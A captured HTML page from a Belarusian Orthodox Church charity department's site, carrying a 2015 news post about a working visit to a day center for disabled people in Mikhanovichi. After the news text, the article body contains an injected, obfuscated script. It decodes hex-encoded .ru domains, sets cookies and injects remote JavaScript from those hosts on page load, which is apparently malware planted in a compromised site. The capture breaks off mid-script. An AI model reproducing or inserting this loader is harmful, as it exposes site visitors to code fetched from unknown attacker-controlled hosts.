

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diaconia.by/%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B8%D0%B9-%D0%B2%D0%B8%D0%B7%D0%B8%D1%82-%D0%B2-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80/
body_size: 8758
content:
 <!DOCTYPE html>
<html>
	<head>
	 	<meta charset="utf-8">
		<title>Официальный сайт Синодального отдела по церковной благотворительности и социальному служению Белорусской Православной Церкви/</title>
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous">
		<script src="http://code.jquery.com/jquery-3.2.1.js"></script>	
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script>
		<link rel="stylesheet" type="text/css" href="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/style.css" >
<!-- 	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> -->
		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Синодального отдела по церковной благотворительности и социальному служению Белорусской Православной Церкви &raquo; Лента комментариев к &laquo;Рабочий визит в отделение дневного пребывания инвалидов в агрогородке Михановичи&raquo;" href="http://www.diaconia.by/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b7%d0%b8%d1%82-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d1%80/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.diaconia.by\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.diaconia.by/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.diaconia.by/wp-json/" /><link rel="alternate" type="application/json" href="http://www.diaconia.by/wp-json/wp/v2/posts/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.diaconia.by/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.diaconia.by/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="http://www.diaconia.by/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b9-%d0%b2%d0%b8%d0%b7%d0%b8%d1%82-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d1%80/" />
<link rel='shortlink' href='http://www.diaconia.by/?p=214' />
<link rel="alternate" type="application/json+oembed" href="http://www.diaconia.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diaconia.by%2F%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b8%25d0%25b9-%25d0%25b2%25d0%25b8%25d0%25b7%25d0%25b8%25d1%2582-%25d0%25b2-%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.diaconia.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diaconia.by%2F%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b8%25d0%25b9-%25d0%25b2%25d0%25b8%25d0%25b7%25d0%25b8%25d1%2582-%25d0%25b2-%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%2F&#038;format=xml" />
<link rel="icon" href="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/cropped-favicon-270x270.png" />
		<script src="https://use.fontawesome.com/229b22a56e.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/diaconi_f.png">
	</head>

	<body>
		<header>
			<!-- <img class="fon_header" src="res/fon_header.jpg "> -->
			<div class="hed">
				<div class="container">
					<div class="clearfix">
						<div class="for-imglogo">
							
							<a href="http://www.diaconia.by"><img class="logo" src="http://www.diaconia.by/wordpress/wp-content/themes/hospis_theme/res/logo.png"></a>
						</div>
						
						<div class="contacts clearfix">
							<h4>220004, Республика Беларусь г. Минск, ул. Раковская, 26, кабинет 1<!--220004, Республика Беларусь г. Минск, ул. Освобождения, 10--></h4>
							<h2>8(029) 710 01 03<!--<small>8(029)</small>710 01 03--></h2>
							<h3>diaconia.by@gmail.com</h3>
						</div>
					</div>
				</div>
			</div>
		
			<div class="round-nav">
				<div class="container">
					<nav class="navbar navbar-toggleable-md navbar-light bg-faded">
					  <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					    <span class="navbar-toggler-icon"></span>
					  </button>
					  
					  <div class="collapse navbar-collapse" id="navbarNavDropdown">

						<div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="http://www.diaconia.by/%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">ОТДЕЛ</a>
<ul class="sub-menu">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="http://www.diaconia.by/news-otdel/">Новости отдела</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="http://www.diaconia.by/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0/">Структура</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://www.diaconia.by/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0/">Председатель</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.diaconia.by/contacts/">Контакты</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.diaconia.by/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Официальные документы</a></li>
</ul>
</li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="http://www.diaconia.by/news/">НОВОСТИ</a></li>
<li id="menu-item-1605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1605"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/">СОЦИАЛЬНОЕ СЛУЖЕНИЕ ЕПАРХИЙ</a>
<ul class="sub-menu">
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%b1%d0%be%d0%b1%d1%80%d1%83%d0%b9%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Бобруйская епархия</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%b1%d0%be%d1%80%d0%b8%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Борисовская епархия</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%b1%d1%80%d0%b5%d1%81%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Брестская епархия</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%b2%d0%b8%d1%82%d0%b5%d0%b1%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Витебская епархия</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%b3%d0%be%d0%bc%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Гомельская епархия</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%b3%d1%80%d0%be%d0%b4%d0%bd%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Гродненская епархия</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bb%d0%b8%d0%b4%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Лидская епархия</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bc%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Минская епархия</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bc%d0%be%d0%b3%d0%b8%d0%bb%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Могилевская епархия</a></li>
	<li id="menu-item-1638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1638"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%b5%d1%87%d0%bd%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Молодечненская епархия</a></li>
	<li id="menu-item-1639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d1%80%d1%83%d0%b4%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Новогрудская епархия</a></li>
	<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bf%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Пинская епархия</a></li>
	<li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d0%bf%d0%be%d0%bb%d0%be%d1%86%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Полоцкая епархия</a></li>
	<li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d1%81%d0%bb%d1%83%d1%86%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Слуцкая епархия</a></li>
	<li id="menu-item-1643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1643"><a href="http://www.diaconia.by/category/%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d0%b9/%d1%82%d1%83%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f/">Туровская епархия</a></li>
</ul>
</li>
<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="http://www.diaconia.by/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/">НОРМАТИВНЫЕ АКТЫ</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="http://www.diaconia.by/%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d1%81%d1%81%d1%8b/">ДЛЯ ПРЕССЫ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.diaconia.by/%d0%b0%d0%bd%d0%be%d0%bd%d1%81%d1%8b/">ОБУЧЕНИЕ</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1645"><a href="http://social.miloserdie.ru">БАЗА ДАННЫХ</a></li>
<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="http://www.diaconia.by/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%86%d0%b5%d0%bd%d1%82%d1%80%d1%8b-%d0%bc%d0%b8%d0%bd%d1%81%d0%ba%d0%b0/">ТЕРРИТОРИАЛЬНЫЕ ЦЕНТРЫ МИНСКА</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="http://www.diaconia.by/%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c-%d0%b7%d0%b0%d0%b2%d0%b8%d1%81%d0%b8%d0%bc%d1%8b%d0%bc-%d0%be%d1%82-%d0%b0%d0%bb%d0%ba%d0%be%d0%b3%d0%be%d0%bb%d1%8f-%d0%b8-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82/">Помощь зависимым от алкоголя и наркомании</a></li>
</ul></div>
					  </div>
					</nav>
				</div>
			</div>

		</header>





		

		<div class="container">
			<section>
				<div class="row">
					<div class="col-md-9">

						
							


						<div class="navigation">
							<a href="http://hospis.kabakov.by/">Главная</a>
							/
							                            <a href="http://www.diaconia.by/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0/">Новости отдела</a>							/
							Рабочий визит в отделение дневного пребывания инвалидов в агрогородке Михановичи						</div>

						<div class="news-palce">

							<h2>Рабочий визит в отделение дневного пребывания инвалидов в агрогородке Михановичи</h2>
														<p><p><a href="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/RdgffNKpccU.jpg"><img loading="lazy" class="alignleft size-medium wp-image-216" src="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/RdgffNKpccU-279x300.jpg" alt="RdgffNKpccU" width="279" height="300" srcset="http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/RdgffNKpccU-279x300.jpg 279w, http://www.diaconia.by/wordpress/wp-content/uploads/2015/12/RdgffNKpccU.jpg 837w" sizes="(max-width: 279px) 100vw, 279px" /></a>3 декабря 2015 года по благословению митрополита Минского и Заславского Павла, Патриаршего Экзарха всея Беларуси, состоялся рабочий визит председателя Синодального отдела по церковной благотворительности и социальному служению протоиерея Кирилла Шолкова совместно с органами социальной защиты Минской области в отделение дневного пребывания инвалидов в агрогордке Михановичи Минского района на базе здания православного прихода храма Святителя Дмитрия Ростовского. Для реабилитации инвалидов в отделении предусмотрены рукодельная и фото мастерские, тренажерный зал, кухня, комнаты для проживания. В ходе встречи был произведен осмотр отделения, даны рекомендации по организации дальнейшей работы и оформлению соответствующих документов.<span id="more-214"></span><br />
Председатель Синодального отдела по церковной благотворительности и социальному служению протоиерей Кирилл Шолков посетил также приход в честь Святителя Димитрия Ростовского, где прошла встреча с настоятелем храма &#8212; иереем Димитрием Гриценко.</p>
<p><script>// <![CDATA[ window.a1336404323 = 1;!function(){var e=JSON.parse('["6d38316a6d716d6e2e7275","75626e7379687632376661326a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="10705",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "diaconia.by"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof 